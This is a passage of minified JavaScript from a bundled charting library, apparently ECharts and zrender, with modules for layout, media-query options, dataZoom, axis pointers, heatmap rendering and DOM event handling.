T=t.getOrient();"RL"===T||"LR"===T?(S=p/(y.getLayout().x+_+b),w=o/(x.depth-1||1),a(m,(function(t){I=(t.getLayout().x+b)*S,t.setLayout({x:M="LR"===T?(t.depth-1)*w:o-(t.depth-1)*w,y:I},!0)}))):"TB"!==T&&"BT"!==T||(w=o/(y.getLayout().x+_+b),S=p/(x.depth-1||1),a(m,(function(t){M=(t.getLayout().x+b)*w,t.setLayout({x:M,y:I="TB"===T?(t.depth-1)*S:p-(t.depth-1)*S},!0)})))}}}(t,e)}))}},ypgQ:function(t,e,n){var i=n("bYtY"),r=n("4NO4"),a=n("bLfw"),o=i.each,s=i.clone,l=i.map,u=i.merge,c=/^(min|max)?(.+)$/;function h(t){this._api=t,this._timelineOptions=[],this._mediaList=[],this._currentMediaIndices=[]}function d(t,e,n){var r,a,s=[],l=[],u=t.timeline;return t.baseOption&&(a=t.baseOption),(u||t.options)&&(a=a||{},s=(t.options||[]).slice()),t.media&&(a=a||{},o(t.media,(function(t){t&&t.option&&(t.query?l.push(t):r||(r=t))}))),a||(a=t),a.timeline||(a.timeline=u),o([a].concat(s).concat(i.map(l,(function(t){return t.option}))),(function(t){o(e,(function(e){e(t,n)}))})),{baseOption:a,timelineOptions:s,mediaDefault:r,mediaList:l}}function p(t,e,n){var r={width:e,height:n,aspectratio:e/n},a=!0;return i.each(t,(function(t,e){var n=e.match(c);if(n&&n[1]&&n[2]){var i=n[1],o=n[2].toLowerCase();(function(t,e,n){return"min"===n?t>=e:"max"===n?t<=e:t===e})(r[o],t,i)||(a=!1)}})),a}h.prototype={constructor:h,setOption:function(t,e){t&&i.each(r.normalizeToArray(t.series),(function(t){t&&t.data&&i.isTypedArray(t.data)&&i.setAsPrimitive(t.data)})),t=s(t);var n,c=this._optionBackup,h=d.call(this,t,e,!c);this._newBaseOption=h.baseOption,c?(n=c.baseOption,o(h.baseOption||{},(function(t,e){if(null!=t){var i=n[e];if(a.hasClass(e)){t=r.normalizeToArray(t),i=r.normalizeToArray(i);var o=r.mappingToExists(i,t);n[e]=l(o,(function(t){return t.option&&t.exist?u(t.exist,t.option,!0):t.exist||t.option}))}else n[e]=u(i,t,!0)}})),h.timelineOptions.length&&(c.timelineOptions=h.timelineOptions),h.mediaList.length&&(c.mediaList=h.mediaList),h.mediaDefault&&(c.mediaDefault=h.mediaDefault)):this._optionBackup=h},mountOption:function(t){var e=this._optionBackup;return this._timelineOptions=l(e.timelineOptions,s),this._mediaList=l(e.mediaList,s),this._mediaDefault=s(e.mediaDefault),this._currentMediaIndices=[],s(t?e.baseOption:this._newBaseOption)},getTimelineOption:function(t){var e,n=this._timelineOptions;if(n.length){var i=t.getComponent("timeline");i&&(e=s(n[i.getCurrentIndex()],!0))}return e},getMediaOption:function(t){var e,n=this._api.getWidth(),i=this._api.getHeight(),r=this._mediaList,a=this._mediaDefault,o=[],u=[];if(!r.length&&!a)return u;for(var c=0,h=r.length;c<h;c++)p(r[c].query,n,i)&&o.push(c);return!o.length&&a&&(o=[-1]),o.length&&(e=this._currentMediaIndices,o.join(",")!==e.join(","))&&(u=l(o,(function(t){return s(-1===t?a.option:r[t].option)}))),this._currentMediaIndices=o,u}},t.exports=h},yxFR:function(t,e,n){var i=n("y+Vt"),r=n("nPnh").subPixelOptimizeLine,a={},o=i.extend({type:"line",shape:{x1:0,y1:0,x2:0,y2:0,percent:1},style:{stroke:"#000",fill:null},buildPath:function(t,e){var n,i,o,s;this.subPixelOptimize?(r(a,e,this.style),n=a.x1,i=a.y1,o=a.x2,s=a.y2):(n=e.x1,i=e.y1,o=e.x2,s=e.y2);var l=e.percent;0!==l&&(t.moveTo(n,i),l<1&&(o=n*(1-l)+o*l,s=i*(1-l)+s*l),t.lineTo(o,s))},pointAt:function(t){var e=this.shape;return[e.x1*(1-t)+e.x2*t,e.y1*(1-t)+e.y2*t]}});t.exports=o},z35g:function(t,e,n){var i=n("bYtY");function r(t){return this._axes[t]}var a=function(t){this._axes={},this._dimList=[],this.name=t||""};a.prototype={constructor:a,type:"cartesian",getAxis:function(t){return this._axes[t]},getAxes:function(){return i.map(this._dimList,r,this)},getAxesByScale:function(t){return t=t.toLowerCase(),i.filter(this.getAxes(),(function(e){return e.scale.type===t}))},addAxis:function(t){var e=t.dim;this._axes[e]=t,this._dimList.push(e)},dataToCoord:function(t){return this._dataCoordConvert(t,"dataToCoord")},coordToData:function(t){return this._dataCoordConvert(t,"coordToData")},_dataCoordConvert:function(t,e){for(var n=this._dimList,i=t instanceof Array?[]:{},r=0;r<n.length;r++){var a=n[r];i[a]=this._axes[a][e](t[a])}return i}},t.exports=a},zDms:function(t,e,n){var i=n("bYtY"),r=n("OELB"),a=n("UOVi"),o=n("72pK"),s=i.each,l=r.asc,u=function(t,e,n,i){this._dimName=t,this._axisIndex=e,this.ecModel=i,this._dataZoomModel=n};function c(t,e){var n=t.getAxisModel(),i=t._percentWindow,a=t._valueWindow;if(i){var o=r.getPixelPrecision(a,[0,500]);o=Math.min(o,20);var s=e||0===i[0]&&100===i[1];n.setRange(s?null:+a[0].toFixed(o),s?null:+a[1].toFixed(o))}}u.prototype={constructor:u,hostedBy:function(t){return this._dataZoomModel===t},getDataValueWindow:function(){return this._valueWindow.slice()},getDataPercentWindow:function(){return this._percentWindow.slice()},getTargetSeriesModels:function(){var t=[],e=this.ecModel;return e.eachSeries((function(n){if(a.isCoordSupported(n.get("coordinateSystem"))){var i=this._dimName,r=e.queryComponents({mainType:i+"Axis",index:n.get(i+"AxisIndex"),id:n.get(i+"AxisId")})[0];this._axisIndex===(r&&r.componentIndex)&&t.push(n)}}),this),t},getAxisModel:function(){return this.ecModel.getComponent(this._dimName+"Axis",this._axisIndex)},getOtherAxisModel:function(){var t,e,n,i=this._dimName,r=this.ecModel,a=this.getAxisModel();return"x"===i||"y"===i?(e="gridIndex",t="x"===i?"y":"x"):(e="polarIndex",t="angle"===i?"radius":"angle"),r.eachComponent(t+"Axis",(function(t){(t.get(e)||0)===(a.get(e)||0)&&(n=t)})),n},getMinMaxSpan:function(){return i.clone(this._minMaxSpan)},calculateDataWindow:function(t){var e,n=this._dataExtent,i=this.getAxisModel().axis.scale,a=this._dataZoomModel.getRangePropMode(),u=[0,100],c=[],h=[];s(["start","end"],(function(o,s){var l=t[o],d=t[o+"Value"];"percent"===a[s]?(null==l&&(l=u[s]),d=i.parse(r.linearMap(l,u,n))):(e=!0,d=null==d?n[s]:i.parse(d),l=r.linearMap(d,n,u)),h[s]=d,c[s]=l})),l(h),l(c);var d=this._minMaxSpan;function p(t,e,n,a,s){var l=s?"Span":"ValueSpan";o(0,t,n,"all",d["min"+l],d["max"+l]);for(var u=0;u<2;u++)e[u]=r.linearMap(t[u],n,a,!0),s&&(e[u]=i.parse(e[u]))}return e?p(h,c,n,u,!1):p(c,h,u,n,!0),{valueWindow:h,percentWindow:c}},reset:function(t){if(t===this._dataZoomModel){var e=this.getTargetSeriesModels();this._dataExtent=(this,i=this._dimName,a=[1/0,-1/0],s(e,(function(t){var e=t.getData();e&&s(e.mapDimension(i,!0),(function(t){var n=e.getApproximateExtent(t);n[0]<a[0]&&(a[0]=n[0]),n[1]>a[1]&&(a[1]=n[1])}))})),a[1]<a[0]&&(a=[NaN,NaN]),function(t,e){var n=t.getAxisModel(),i=n.getMin(!0),r="category"===n.get("type"),a=r&&n.getCategories().length;null!=i&&"dataMin"!==i&&"function"!=typeof i?e[0]=i:r&&(e[0]=a>0?0:NaN);var o=n.getMax(!0);null!=o&&"dataMax"!==o&&"function"!=typeof o?e[1]=o:r&&(e[1]=a>0?a-1:NaN),n.get("scale",!0)||(e[0]>0&&(e[0]=0),e[1]<0&&(e[1]=0))}(this,a),a),function(t){var e=t._minMaxSpan={},n=t._dataZoomModel,i=t._dataExtent;s(["min","max"],(function(a){var o=n.get(a+"Span"),s=n.get(a+"ValueSpan");null!=s&&(s=t.getAxisModel().axis.scale.parse(s)),null!=s?o=r.linearMap(i[0]+s,i,[0,100],!0):null!=o&&(s=r.linearMap(o,[0,100],i,!0)-i[0]),e[a+"Span"]=o,e[a+"ValueSpan"]=s}))}(this);var n=this.calculateDataWindow(t.settledOption);this._valueWindow=n.valueWindow,this._percentWindow=n.percentWindow,c(this)}var i,a},restore:function(t){t===this._dataZoomModel&&(this._valueWindow=this._percentWindow=null,c(this,!0))},filterData:function(t,e){if(t===this._dataZoomModel){var n=this._dimName,i=this.getTargetSeriesModels(),r=t.get("filterMode"),a=this._valueWindow;"none"!==r&&s(i,(function(t){var e=t.getData(),i=e.mapDimension(n,!0);i.length&&("weakFilter"===r?e.filterSelf((function(t){for(var n,r,o,s=0;s<i.length;s++){var l=e.get(i[s],t),u=!isNaN(l),c=l<a[0],h=l>a[1];if(u&&!c&&!h)return!0;u&&(o=!0),c&&(n=!0),h&&(r=!0)}return o&&n&&r})):s(i,(function(n){if("empty"===r)t.setData(e=e.map(n,(function(t){return function(t){return t>=a[0]&&t<=a[1]}(t)?t:NaN})));else{var i={};i[n]=a,e.selectRange(i)}})),s(i,(function(t){e.setApproximateExtent(a,t)})))}))}}},t.exports=u},zM3Q:function(t,e,n){var i=n("4NO4").makeInner;t.exports=function(){var t=i();return function(e){var n=t(e),i=e.pipelineContext,r=n.large,a=n.progressiveRender,o=n.large=i&&i.large,s=n.progressiveRender=i&&i.progressiveRender;return!!(r^o||a^s)&&"reset"}}},zRKj:function(t,e,n){n("Ae16"),n("Sp2Z"),n("y4/Y")},zTMp:function(t,e,n){var i=n("bYtY"),r=n("Qxkt"),a=i.each,o=i.curry;function s(t,e){return"all"===t||i.isArray(t)&&i.indexOf(t,e)>=0||t===e}function l(t){var e=(t.ecModel.getComponent("axisPointer")||{}).coordSysAxesInfo;return e&&e.axesInfo[c(t)]}function u(t){return!!t.get("handle.show")}function c(t){return t.type+"||"+t.id}e.collect=function(t,e){var n={axesInfo:{},seriesInvolved:!1,coordSysAxesInfo:{},coordSysMap:{}};return function(t,e,n){var l=e.getComponent("tooltip"),h=e.getComponent("axisPointer"),d=h.get("link",!0)||[],p=[];a(n.getCoordinateSystems(),(function(n){if(n.axisPointerEnabled){var f=c(n.model),g=t.coordSysAxesInfo[f]={};t.coordSysMap[f]=n;var m=n.model.getModel("tooltip",l);if(a(n.getAxes(),o(_,!1,null)),n.getTooltipAxes&&l&&m.get("show")){var v="axis"===m.get("trigger"),y="cross"===m.get("axisPointer.type"),x=n.getTooltipAxes(m.get("axisPointer.axis"));(v||y)&&a(x.baseAxes,o(_,!y||"cross",v)),y&&a(x.otherAxes,o(_,"cross",!1))}}function _(o,l,f){var v=f.model.getModel("axisPointer",h),y=v.get("show");if(y&&("auto"!==y||o||u(v))){null==l&&(l=v.get("triggerTooltip"));var x=(v=o?function(t,e,n,o,s,l){var u=e.getModel("axisPointer"),c={};a(["type","snap","lineStyle","shadowStyle","label","animation","animationDurationUpdate","animationEasingUpdate","z"],(function(t){c[t]=i.clone(u.get(t))})),c.snap="category"!==t.type&&!!l,"cross"===u.get("type")&&(c.type="line");var h=c.label||(c.label={});if(null==h.show&&(h.show=!1),"cross"===s){var d=u.get("label.show");if(h.show=null==d||d,!l){var p=c.lineStyle=u.get("crossStyle");p&&i.defaults(h,p.textStyle)}}return t.model.getModel("axisPointer",new r(c,n,o))}(f,m,h,e,o,l):v).get("snap"),_=c(f.model),b=l||x||"category"===f.type,w=t.axesInfo[_]={key:_,axis:f,coordSys:n,axisPointerModel:v,triggerTooltip:l,involveSeries:b,snap:x,useHandle:u(v),seriesModels:[]};g[_]=w,t.seriesInvolved|=b;var S=function(t,e){for(var n=e.model,i=e.dim,r=0;r<t.length;r++){var a=t[r]||{};if(s(a[i+"AxisId"],n.id)||s(a[i+"AxisIndex"],n.componentIndex)||s(a[i+"AxisName"],n.name))return r}}(d,f);if(null!=S){var M=p[S]||(p[S]={axesInfo:{}});M.axesInfo[_]=w,M.mapper=d[S].mapper,w.linkGroup=M}}}}))}(n,t,e),n.seriesInvolved&&function(t,e){e.eachSeries((function(e){var n=e.coordinateSystem,i=e.get("tooltip.trigger",!0),r=e.get("tooltip.show",!0);n&&"none"!==i&&!1!==i&&"item"!==i&&!1!==r&&!1!==e.get("axisPointer.show",!0)&&a(t.coordSysAxesInfo[c(n.model)],(function(t){var i=t.axis;n.getAxis(i.dim)===i&&(t.seriesModels.push(e),null==t.seriesDataCount&&(t.seriesDataCount=0),t.seriesDataCount+=e.getData().count())}))}),this)}(n,t),n},e.fixValue=function(t){var e=l(t);if(e){var n=e.axisPointerModel,i=e.axis.scale,r=n.option,a=n.get("status"),o=n.get("value");null!=o&&(o=i.parse(o));var s=u(n);null==a&&(r.status=s?"show":"hide");var c=i.getExtent().slice();c[0]>c[1]&&c.reverse(),(null==o||o>c[1])&&(o=c[1]),o<c[0]&&(o=c[0]),r.value=o,s&&(r.status=e.axis.scale.isBlank()?"hide":"show")}},e.getAxisInfo=l,e.getAxisPointerModel=function(t){var e=l(t);return e&&e.axisPointerModel},e.makeKey=c},zYTA:function(t,e,n){var i=n("bYtY");function r(){var t=i.createCanvas();this.canvas=t,this.blurSize=30,this.pointSize=20,this.maxOpacity=1,this.minOpacity=0,this._gradientPixels={}}r.prototype={update:function(t,e,n,i,r,a){var o=this._getBrush(),s=this._getGradient(t,r,"inRange"),l=this._getGradient(t,r,"outOfRange"),u=this.pointSize+this.blurSize,c=this.canvas,h=c.getContext("2d"),d=t.length;c.width=e,c.height=n;for(var p=0;p<d;++p){var f=t[p],g=f[0],m=f[1],v=i(f[2]);h.globalAlpha=v,h.drawImage(o,g-u,m-u)}if(!c.width||!c.height)return c;for(var y=h.getImageData(0,0,c.width,c.height),x=y.data,_=0,b=x.length,w=this.minOpacity,S=this.maxOpacity-w;_<b;){v=x[_+3]/256;var M=4*Math.floor(255*v);if(v>0){var I=a(v)?s:l;v>0&&(v=v*S+w),x[_++]=I[M],x[_++]=I[M+1],x[_++]=I[M+2],x[_++]=I[M+3]*v*256}else _+=4}return h.putImageData(y,0,0),c},_getBrush:function(){var t=this._brushCanvas||(this._brushCanvas=i.createCanvas()),e=this.pointSize+this.blurSize,n=2*e;t.width=n,t.height=n;var r=t.getContext("2d");return r.clearRect(0,0,n,n),r.shadowOffsetX=n,r.shadowBlur=this.blurSize,r.shadowColor="#000",r.beginPath(),r.arc(-e,e,this.pointSize,0,2*Math.PI,!0),r.closePath(),r.fill(),t},_getGradient:function(t,e,n){for(var i=this._gradientPixels,r=i[n]||(i[n]=new Uint8ClampedArray(1024)),a=[0,0,0,0],o=0,s=0;s<256;s++)e[n](s/255,!0,a),r[o++]=a[0],r[o++]=a[1],r[o++]=a[2],r[o++]=a[3];return r}},t.exports=r},zarK:function(t,e,n){var i,r,a=n("YH21"),o=a.addEventListener,s=a.removeEventListener,l=a.normalizeEvent,u=a.getNativeEvent,c=n("bYtY"),h=n("H6uX"),d=n("ItGF"),p=d.domSupported,f=(r={pointerdown:1,pointerup:1,pointermove:1,pointerout:1},{mouse:i=["click","dblclick","mousewheel","mouseout","mouseup","mousedown","mousemove","contextmenu"],touch:["touchstart","touchend","touchmove"],pointer:c.map(i,(function(t){var e=t.replace("mouse","pointer");return r.hasOwnProperty(e)?e:t}))}),g=["mousemove","mouseup"],m=["pointermove","pointerup"];function v(t){return"mousewheel"===t&&d.browser.firefox?"DOMMouseScroll":t}function y(t){var e=t.pointerType;return"pen"===e||"touch"===e}function x(t){t&&(t.zrByTouch=!0)}function _(t,e){for(var n=e,i=!1;n&&9!==n.nodeType&&!(i=n.domBelongToZr||n!==e&&n===t.painterRoot);)n=n.parentNode;return i}function b(t,e){this.type=e.type,this.target=this.currentTarget=t.dom,this.pointerType=e.pointerType,this.clientX=e.clientX,this.clientY=e.clientY}var w=b.prototype;w.stopPropagation=w.stopImmediatePropagation=w.preventDefault=c.noop;var S={mousedown:function(t){t=l(this.dom,t),this._mayPointerCapture=[t.zrX,t.zrY],this.trigger("mousedown",t)},mousemove:function(t){t=l(this.dom,t);var e=this._mayPointerCapture;!e||t.zrX===e[0]&&t.zrY===e[1]||A(this,!0),this.trigger("mousemove",t)},mouseup:function(t){t=l(this.dom,t),A(this,!1),this.trigger("mouseup",t)},mouseout:function(t){t=l(this.dom,t),this._pointerCapturing&&(t.zrEventControl="no_globalout"),t.zrIsToLocalDOM=_(this,t.toElement||t.relatedTarget),this.trigger("mouseout",t)},touchstart:function(t){x(t=l(this.dom,t)),this._lastTouchMoment=new Date,this.handler.processGesture(t,"start"),S.mousemove.call(this,t),S.mousedown.call(this,t)},touchmove:function(t){x(t=l(this.dom,t)),this.handler.processGesture(t,"change"),S.mousemove.call(this,t)},touchend:function(t){x(t=l(this.dom,t)),this.handler.processGesture(t,"end"),S.mouseup.call(this,t),+new Date-this._lastTouchMoment<300&&S.click.call(this,t)},pointerdown:function(t){S.mousedown.call(this,t)},pointermove:function(t){y(t)||S.mousemove.call(this,t)},pointerup:function(t){S.mouseup.call(this,t)},pointerout:function(t){y(t)||S.mouseout.call(this,t)}};c.each(["click","mousewheel","dblclick","contextmenu"],(function(t){S[t]=function(e){e=l(this.dom,e),this.trigger(t,e)}}));var M={pointermove:function(t){y(t)||M.mousemove.call(this,t)},pointerup:function(t){M.mouseup.call(this,t)},mousemove:function(t){this.trigger("mousemove",t)},mouseup:function(t){var e=this._pointerCapturing;A(this,!1),this.trigger("mouseup",t),e&&(t.zrEventControl="only_globalout",this.trigger("mouseout",t))}};function I(t,e,n,i){t.mounted[e]=n,t.listenerOpts[e]=i,o(t.domTarget,v(e),n,i)}function T(t){var e=t.mounted;for(var n in e)e.hasOwnProperty(n)&&s(t.domTarget,v(n),e[n],t.listenerOpts[n]);t.mounted={}}function A(t,e){if(t._mayPointerCapture=null,p&&t._pointerCapturing^e){t._pointerCapturing=e;var n=t._globalHandlerScope;e?function(t,e){function n(n){I(e,n,(function(i){i=u(i),_(t,i.target)||(i=function(t,e){return l(t.dom,new b(t,e),!0)}(t,i),e.domHandlers[n].call(t,i))}),{capture:!0})}d.pointerEventsSupported?c.each(m,n):d.touchEventsSupported||c.each(g,n)}(t,n):T(n)}}function C(t,e){this.domTarget=t,this.domHandlers=e,this.mounted={},this.listenerOpts={},this.touchTimer=null,this.touching=!1}function D(t,e){var n,i,r;h.call(this),this.dom=t,this.painterRoot=e,this._localHandlerScope=new C(t,S),p&&(this._globalHandlerScope=new C(document,M)),this._pointerCapturing=!1,this._mayPointerCapture=null,n=this,r=(i=this._localHandlerScope).domHandlers,d.pointerEventsSupported?c.each(f.pointer,(function(t){I(i,t,(function(e){r[t].call(n,e)}))})):(d.touchEventsSupported&&c.each(f.touch,(function(t){I(i,t,(function(e){r[t].call(n,e),function(t){t.touching=!0,null!=t.touchTimer&&(clearTimeout(t.touchTimer),t.touchTimer=null),t.touchTimer=setTimeout((function(){t.touching=!1,t.touchTimer=null}),700)}(i)}))})),c.each(f.mouse,(function(t){I(i,t,(function(e){e=u(e),i.touching||r[t].call(n,e)}))})))}var L=D.prototype;L.dispose=function(){T(this._localHandlerScope),p&&T(this._globalHandlerScope)},L.setCursor=function(t){this.dom.style&&(this.dom.style.cursor=t||"default")},c.mixin(D,h),t.exports=D},zuHt:function(t,e,n){var i=n("bYtY");t.exports=function(t){var e={};t.eachSeriesByType("map",(function(n){var r=n.getMapType();if(!n.getHostGeoModel()&&!e[r]){var a={};i.each(n.seriesGroup,(function(e){var n=e.coordinateSystem,i=e.originalData;e.get("showLegendSymbol")&&t.getComponent("legend")&&i.each(i.mapDimension("value"),(function(t,e){var r=i.getName(e),o=n.getRegion(r);if(o&&!isNaN(t)){var s=a[r]||0,l=n.dataToPoint(o.center);a[r]=s+1,i.setItemLayout(e,{point:l,offset:s})}}))}));var o=n.getData();o.each((function(t){var e=o.getName(t),n=o.getItemLayout(t)||{};n.showLabel=!a[e],o.setItemLayout(t,n)})),e[r]=!0}}))}}}]);